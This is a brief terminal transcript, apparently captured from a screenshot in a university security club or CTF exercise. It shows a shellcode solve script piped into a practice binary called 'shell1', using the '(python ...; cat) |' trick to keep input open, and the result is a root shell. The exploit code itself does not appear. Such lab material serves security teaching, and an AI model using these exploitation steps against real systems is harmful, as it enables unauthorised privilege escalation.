 uosec@c3:shellcode$ python solves/solve_shell1.py | ./shell1
Enter User Data:
uosec@c3:shellcode$ (python solves/solve_shell1.py; cat ) | ./shell1
Enter User Data:
whoami
root